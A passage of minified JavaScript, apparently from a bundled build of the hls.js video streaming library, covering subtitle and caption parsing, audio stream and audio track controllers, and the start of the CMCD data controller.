i=`textTrack${t[1]}`,s=this.captionsProperties[i];s&&(s.label=e.name,e.lang&&(s.languageCode=e.lang),s.media=e)})}closedCaptionsForLevel(e){let t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===iq){var i,s;let{cea608Parser1:e,cea608Parser2:r,lastSn:a}=this,{cc:l,sn:n}=t.frag,o=null!=(i=null==(s=t.part)?void 0:s.index)?i:-1;e&&r&&(n!==a+1||n===a&&o!==this.lastPartIndex+1||l!==this.lastCc)&&(e.reset(),r.reset()),this.lastCc=l,this.lastSn=n,this.lastPartIndex=o}}onFragLoaded(e,t){let{frag:i,payload:s}=t;if(i.type===iK)if(s.byteLength){let e=i.decryptdata,r="stats"in t;if(null==e||!e.encrypted||r){let e=this.tracks[i.level],r=this.vttCCs;r[i.cc]||(r[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),e&&e.textCodec===aM?this._parseIMSC1(i,s):this._parseVTTs(t)}}else this.hls.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:Error("Empty subtitle payload")})}_parseIMSC1(e,t){let i=this.hls;aN(t,this.initPTS[e.cc],t=>{this._appendCues(t,e.level),i.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},t=>{tu.log(`Failed to parse IMSC1: ${t}`),i.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})})}_parseVTTs(e){var t,i,s,r,a,l,n,o;let d,u,c,h,m,f,p,g,_,{frag:y,payload:v}=e,{initPTS:S,unparsedVttFrags:T}=this,x=S.length-1;if(!S[y.cc]&&-1===x)return void T.push(e);let b=this.hls;i=null!=(t=y.initSegment)&&t.data?io(y.initSegment.data,new Uint8Array(v)):v,s=this.initPTS[y.cc],r=this.vttCCs,a=y.cc,l=y.start,n=e=>{this._appendCues(e,y.level),b.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:y})},o=t=>{let i="Missing initPTS for VTT MPEGTS"===t.message;i?T.push(e):this._fallbackToIMSC1(y,v),tu.log(`Failed to parse VTT cue: ${t}`),i&&x>y.cc||b.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:y,error:t})},u=new ak,c=t1(new Uint8Array(i)).trim().replace(aC,"\n").split("\n"),h=[],m=s?function(e,t=1){return rU(e,9e4,1/t)}(s.baseTime,s.timescale):0,f="00:00.000",p=0,g=0,_=!0,u.oncue=function(e){let t=r[a],i=r.ccOffset,n=(p-m)/9e4;if(null!=t&&t.new&&(void 0!==g?i=r.ccOffset=t.start:aR(r,a,n)),n){if(!s){d=Error("Missing initPTS for VTT MPEGTS");return}i=n-r.presentationOffset}let o=e.endTime-e.startTime,u=rV((e.startTime+i-g)*9e4,9e4*l)/9e4;e.startTime=Math.max(u,0),e.endTime=Math.max(u+o,0);let c=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(c)),e.id||(e.id=aI(e.startTime,e.endTime,c)),e.endTime>0&&h.push(e)},u.onparsingerror=function(e){d=e},u.onflush=function(){d?o(d):n(h)},c.forEach(e=>{if(_)if(aw(e,"X-TIMESTAMP-MAP=")){_=!1,e.slice(16).split(",").forEach(e=>{aw(e,"LOCAL:")?f=e.slice(6):aw(e,"MPEGTS:")&&(p=parseInt(e.slice(7)))});try{g=aL(f)/1e3}catch(e){d=e}return}else""===e&&(_=!1);u.parse(e+"\n")}),u.flush()}_fallbackToIMSC1(e,t){let i=this.tracks[e.level];i.textCodec||aN(t,this.initPTS[e.cc],()=>{i.textCodec=aM,this._parseIMSC1(e,t)},()=>{i.textCodec="wvtt"})}_appendCues(e,t){let i=this.hls;if(this.config.renderTextTracksNatively){let i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach(e=>iJ(i,e))}else{let s=this.tracks[t];if(!s)return;let r=s.default?"default":"subtitles"+t;i.trigger(tr.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){let{frag:i}=t;i.type===iK&&this.onFragLoaded(tr.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){this.initCea608Parsers();let{cea608Parser1:i,cea608Parser2:s}=this;if(!this.enabled||!i||!s)return;let{frag:r,samples:a}=t;if(r.type!==iq||"NONE"!==this.closedCaptionsForLevel(r))for(let e=0;e<a.length;e++){let t=a[e].bytes;if(t){let r=this.extractCea608Data(t);i.addData(a[e].pts,r[0]),s.addData(a[e].pts,r[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:i,endOffsetSubtitles:s,type:r}){let{media:a}=this;if(a&&!(a.currentTime<i)){if(!r||"video"===r){let{captionsTracks:e}=this;Object.keys(e).forEach(s=>i1(e[s],t,i))}if(this.config.renderTextTracksNatively&&0===t&&void 0!==s){let{textTracks:e}=this;Object.keys(e).forEach(i=>i1(e[i],t,s))}}}extractCea608Data(e){let t=[[],[]],i=31&e[0],s=2;for(let r=0;r<i;r++){let i=e[s++],r=127&e[s++],a=127&e[s++];if((0!==r||0!==a)&&(4&i)!=0){let e=3&i;(0===e||1===e)&&(t[e].push(r),t[e].push(a))}}return t}},audioStreamController:class extends rr{constructor(e,t,i){super(e,t,i,"[audio-stream-controller]",iW),this.videoBuffer=null,this.videoTrackCC=-1,this.waitingVideoCC=-1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null}_registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(tr.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tr.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tr.ERROR,this.onError,this),e.on(tr.BUFFER_RESET,this.onBufferReset,this),e.on(tr.BUFFER_CREATED,this.onBufferCreated,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tr.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tr.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(tr.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tr.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tr.ERROR,this.onError,this),e.off(tr.BUFFER_RESET,this.onBufferReset,this),e.off(tr.BUFFER_CREATED,this.onBufferCreated,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tr.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tr.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this)}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){if("main"===i){let e=t.cc;this.initPTS[t.cc]={baseTime:s,timescale:r},this.log(`InitPTS for cc: ${e} found from main: ${s}`),this.videoTrackCC=e,this.state===ri&&this.tick()}}startLoad(e){if(!this.levels){this.startPosition=e,this.state=s2;return}let t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),t>0&&-1===e?(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t,this.state=s3):(this.loadedmetadata=!1,this.state=s6),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}doTick(){var e,t;switch(this.state){case s3:this.doTickIdle();break;case s6:{let{levels:t,trackId:i}=this,s=null==t||null==(e=t[i])?void 0:e.details;if(s){if(this.waitForCdnTuneIn(s))break;this.state=ri}break}case s8:{let e=performance.now(),i=this.retryDate;if(!i||e>=i||null!=(t=this.media)&&t.seeking){let{levels:e,trackId:t}=this;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==e?void 0:e[t])||null),this.state=s3}break}case ri:{let e=this.waitingData;if(e){let{frag:t,part:i,cache:s,complete:r}=e;if(void 0!==this.initPTS[t.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=s5;let e={frag:t,part:i,payload:s.flush(),networkDetails:null};this._handleFragmentLoadProgress(e),r&&super._handleFragmentLoadComplete(e)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log(`Waiting fragment cc (${t.cc}) cancelled because video is at cc ${this.videoTrackCC}`),this.clearWaitingFragment();else{let e=this.getLoadPosition(),i=sB.bufferInfo(this.mediaBuffer,e,this.config.maxBufferHole);0>sT(i.end,this.config.maxFragLookUpTolerance,t)&&(this.log(`Waiting fragment cc (${t.cc}) @ ${t.start} cancelled because another fragment at ${i.end} is needed`),this.clearWaitingFragment())}}else this.state=s3}}this.onTickEnd()}clearWaitingFragment(){let e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=s3)}resetLoadingState(){this.clearWaitingFragment(),super.resetLoadingState()}onTickEnd(){let{media:e}=this;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){let{hls:e,levels:t,media:i,trackId:s}=this,r=e.config;if(!this.buffering||!i&&(this.startFragRequested||!r.startFragPrefetch)||!(null!=t&&t[s]))return;let a=t[s],l=a.details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l)){this.state=s6;return}let n=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&n&&(this.bufferFlushed=!1,this.afterBufferFlushed(n,tg,iW));let o=this.getFwdBufferInfo(n,iW);if(null===o)return;if(!this.switchingTrack&&this._streamEnded(o,l)){e.trigger(tr.BUFFER_EOS,{type:"audio"}),this.state=re;return}let d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,iq),u=o.len,c=this.getMaxBufferLength(null==d?void 0:d.len),h=l.fragments,m=h[0].start,f=this.getLoadPosition(),p=this.flushing?f:o.end;if(this.switchingTrack&&i&&l.PTSKnown&&f<m&&(o.end>m||o.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=m+.05),u>=c&&!this.switchingTrack&&p<h[h.length-1].start)return;let g=this.getNextFragment(p,l),_=!1;if(g&&this.isLoopLoading(g,p)&&(_=!!g.gap,g=this.getNextFragmentLoopLoading(g,l,o,iq,c)),!g){this.bufferFlushed=!0;return}let y=d&&g.start>d.end+l.targetduration;if(y||!(null!=d&&d.len)&&o.len){let e=this.getAppendedFrag(g.start,iq);if(null===e||(_||(_=!!e.gap||!!y&&0===d.len),y&&!_||_&&o.nextStart&&o.nextStart<e.end))return}this.loadFragment(g,a,p)}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.min(Math.max(t,e),this.config.maxMaxBufferLength):t}onMediaDetaching(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,super.onMediaDetaching()}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(e=>new sa(e))}onAudioTrackSwitching(e,t){let i=!!t.url;this.trackId=t.id;let{fragCurrent:s}=this;s&&(s.abortRequests(),this.removeUnbufferedFrags(s.start)),this.resetLoadingState(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.switchingTrack=t,this.state=s3,this.flushAudioIfNeeded(t)):(this.switchingTrack=null,this.bufferedTrack=t,this.state=s2),this.tick()}onManifestLoading(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1}onLevelLoaded(e,t){this.mainDetails=t.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(tr.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)}onAudioTrackLoaded(e,t){var i,s;if(null==this.mainDetails){this.cachedTrackLoadedData=t;return}let{levels:r}=this,{details:a,id:l}=t;if(!r)return void this.warn(`Audio tracks were reset while loading level ${l}`);this.log(`Audio track ${l} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`);let n=r[l],o=0;if(a.live||null!=(i=n.details)&&i.live){this.checkLiveUpdate(a);let e=this.mainDetails;if(a.deltaUpdateFailed||!e)return;!n.details&&a.hasProgramDateTime&&e.hasProgramDateTime?(sq(a,e),o=a.fragments[0].start):o=this.alignPlaylists(a,n.details,null==(s=this.levelLastLoaded)?void 0:s.details)}n.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,o),this.state!==s6||this.waitForCdnTuneIn(a)||(this.state=s3),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{config:a,trackId:l,levels:n}=this;if(!n)return void this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let o=n[l];if(!o)return void this.warn("Audio track is undefined on fragment load progress");let d=o.details;if(!d){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(i.start);return}let u=a.defaultAudioCodec||o.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new r3(this.hls,iW,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));let h=this.initPTS[i.cc],m=null==(t=i.initSegment)?void 0:t.data;if(void 0!==h){let e=s?s.index:-1,t=new s$(i.level,i.sn,i.stats.chunkCount,r.byteLength,e,-1!==e);c.push(r,m,u,"",i,s,d.totalduration,!1,t,h)}else{this.log(`Unknown video PTS for cc ${i.cc}, waiting for video PTS before demuxing audio frag ${i.sn} of [${d.startSN} ,${d.endSN}],track ${l}`);let{cache:e}=this.waitingData=this.waitingData||{frag:i,part:s,cache:new ra,complete:!1};e.push(new Uint8Array(r)),this.waitingVideoCC=this.videoTrackCC,this.state=ri}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1}onBufferCreated(e,t){let i=t.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer||null)}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i.type!==iW){if(!this.loadedmetadata&&i.type===iq){let e=this.videoBuffer||this.media;e&&sB.getBuffered(e).length&&(this.loadedmetadata=!0)}return}if(this.fragContextChanged(i))return void this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);if("initSegment"!==i.sn){this.fragPrevious=i;let e=this.switchingTrack;e&&(this.bufferedTrack=e,this.switchingTrack=null,this.hls.trigger(tr.AUDIO_TRACK_SWITCHED,e7({},e)))}this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rt;return}switch(t.details){case tl.FRAG_GAP:case tl.FRAG_PARSING_ERROR:case tl.FRAG_DECRYPT_ERROR:case tl.FRAG_LOAD_ERROR:case tl.FRAG_LOAD_TIMEOUT:case tl.KEY_LOAD_ERROR:case tl.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iW,t);break;case tl.AUDIO_TRACK_LOAD_ERROR:case tl.AUDIO_TRACK_LOAD_TIMEOUT:case tl.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==s6||(null==(i=t.context)?void 0:i.type)!==iV||(this.state=s3);break;case tl.BUFFER_APPEND_ERROR:case tl.BUFFER_FULL_ERROR:if(!t.parent||"audio"!==t.parent)return;if(t.details===tl.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,1/0,"audio"));break;case tl.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}onBufferFlushing(e,{type:t}){t!==t_&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==t_){this.flushing=!1,this.bufferFlushed=!0,this.state===re&&(this.state=s3);let e=this.mediaBuffer||this.media;e&&(this.afterBufferFlushed(e,t,iW),this.tick())}}_handleTransmuxComplete(e){var t;let i="audio",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{details:u}=d,{audio:c,text:h,id3:m,initSegment:f}=r;if(this.fragContextChanged(n)||!u)return void this.fragmentTracker.removeFragment(n);if(this.state=s9,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=f&&f.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,f.tracks,e,a),s.trigger(tr.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:f.tracks})}if(c){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=c;o&&(o.elementaryStreams[tg]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(tg,e,t,i,s),this.bufferFragmentData(c,n,o,a)}if(null!=m&&null!=(t=m.samples)&&t.length){let e=te({id:i,frag:n,details:u},m);s.trigger(tr.FRAG_PARSING_METADATA,e)}if(h){let e=te({id:i,frag:n,details:u},h);s.trigger(tr.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==s9)return;t.video&&delete t.video;let r=t.audio;if(!r)return;r.id="audio";let a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&1===a.split(",").length&&(r.levelCodec=a),this.hls.trigger(tr.BUFFER_CODECS,t);let l=r.initSegment;if(null!=l&&l.byteLength){let e={type:"audio",frag:i,part:null,chunkMeta:s,parent:i.type,data:l};this.hls.trigger(tr.BUFFER_APPENDING,e)}this.tickImmediate()}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||s===sD||s===sO){var r;if("initSegment"===e.sn)this._loadInitSegment(e,t);else if(null!=(r=t.details)&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=ri;let i=this.mainDetails;i&&i.fragments[0].start!==t.details.fragments[0].start&&sq(t.details,i)}else this.startFragRequested=!0,super.loadFragment(e,t,i)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){let{name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l}=this.bufferedTrack;sA({name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l},e,sI)||(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,1/0,"audio"),this.bufferedTrack=null)}}completeAudioSwitch(e){let{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(tr.AUDIO_TRACK_SWITCHED,e7({},e))}},audioTrackController:class extends sx{constructor(e){super(e,"[audio-track-controller]"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){let{hls:e}=this;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.LEVEL_LOADING,this.onLevelLoading,this),e.on(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tr.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tr.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.LEVEL_LOADING,this.onLevelLoading,this),e.off(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tr.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tr.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Audio track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Audio track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.audioGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.audioPreference;if(!r&&t){let i=sL(t,e,sI);if(i>-1)r=e[i];else{let e=sL(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating audio tracks, ${e.length} track(s) found in group(s): ${null==i?void 0:i.join(",")}`),this.hls.trigger(tr.AUDIO_TRACKS_UPDATED,{audioTracks:e});let l=this.trackId;if(-1!==s&&-1===l)this.setAudioTrack(s);else if(e.length&&-1===l){var a;let t=Error(`No audio track selected for current audio group-ID(s): ${null==(a=this.groupIds)?void 0:a.join(",")} track count: ${e.length}`);this.warn(t.message),this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:t})}}else this.shouldReloadPlaylist(r)&&this.setAudioTrack(this.trackId)}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iV||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||(this.requestScheduled=-1,this.checkRetry(t)))}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){let t=this.hls;if(t.config.audioPreference=e,e){let r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){let a=this.currentTrack;if(a&&sA(e,a,sI))return a;let l=sL(e,this.tracksInGroup,sI);if(l>-1){let e=this.tracksInGroup[l];return this.setAudioTrack(l),e}if(a){var i,s;let a,l,n,o,d,u,c=t.loadLevel;-1===c&&(c=t.firstAutoLevel);let h=(i=t.levels,a=i[s=c],(l=i.reduce((e,t,i)=>{let s=t.uri;return(e[s]||(e[s]=[])).push(i),e},{})[a.uri]).length>1&&(s=Math.max.apply(Math,l)),n=a.videoRange,o=a.frameRate,d=a.codecSet.substring(0,4),(u=sR(i,s,t=>{if(t.videoRange!==n||t.frameRate!==o||t.codecSet.substring(0,4)!==d)return!1;let i=t.audioGroups;return sL(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sI)>-1}))>-1?u:sR(i,s,t=>{let i=t.audioGroups;return sL(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sI)>-1}));if(-1===h)return null;t.nextLoadLevel=h}if(e.channels||e.audioCodec){let t=sL(e,r);if(t>-1)return r[t]}}}return null}setAudioTrack(e){let t=this.tracksInGroup;if(e<0||e>=t.length)return void this.warn(`Invalid audio track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e],r=s.details&&!s.details.live;if(e===this.trackId&&s===i&&r||(this.log(`Switching to audio-track ${e} "${s.name}" lang:${s.lang} group:${s.groupId} channels:${s.channels}`),this.trackId=e,this.currentTrack=s,this.hls.trigger(tr.AUDIO_TRACK_SWITCHING,e7({},s)),r))return;let a=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(a)}findTrackId(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++){let s=t[i];if((!this.selectDefaultTrack||s.default)&&(!e||sA(e,s,sI)))return i}if(e){let{name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n}=e;for(let e=0;e<t.length;e++)if(sA({name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n},t[e],sI))return e;for(let i=0;i<t.length;i++){let s=t[i];if(r5(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r5(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}loadPlaylist(e){let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){super.loadPlaylist();let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`loading audio-track playlist ${i} "${t.name}" lang:${t.lang} group:${s}`),this.clearTimer(),this.hls.trigger(tr.AUDIO_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}},emeController:aW,cmcdController:class{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=e=>{try{this.apply(e,{ot:x.MANIFEST,su:!this.initialized})}catch(e){tu.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=e=>{try{let t=e.frag,i=this.hls.levels[t.level],s=this.getObjectType(t),r={d:1e3*t.duration,ot:s};(s===x.VIDEO||s===x.AUDIO||s==x.MUXED)&&(r.br=i.bitrate/1e3,r.tb=this.getTopBandwidth(s)/1e3,r.bl=this.getBufferLength(s)),this.apply(e,r)}catch(e){tu.warn("Could not generate segment CMCD data.",e)}},this.hls=e;const t=this.config=e.config,{cmcd:i}=t;null!=i&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(e){try{let e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(t){let e=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let i=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?i:3&i|8).toString(16)})}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}registerListeners(){let e=this.hls;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHED,this.onMediaDetached,this),e.on(tr.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){let e=this.hls;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHED,this.onMediaDetached,this),e.off(tr.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var i,s;this.audioBuffer=null==(i=t.tracks.audio)?void 0:i.buffer,this.videoBuffer=null==(s=t.tracks.video)?void 0:s.buffer}createData(){var e;return{v:1,sf:b.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){te(t,this.createData());let i=t.ot===x.INIT||t.ot===x.VIDEO||t.ot===x.MUXED;this.starved&&i&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);let{includeKeys:s}=this;if(s&&(t=Object.keys(t).reduce((e,i)=>(s.includes(i)&&(e[i]=t[i]),e),{})),this.useHeaders){var r;e.headers||(e.headers={}),r=e.headers,te(r,function(e,t={}){if(!e)return{};let 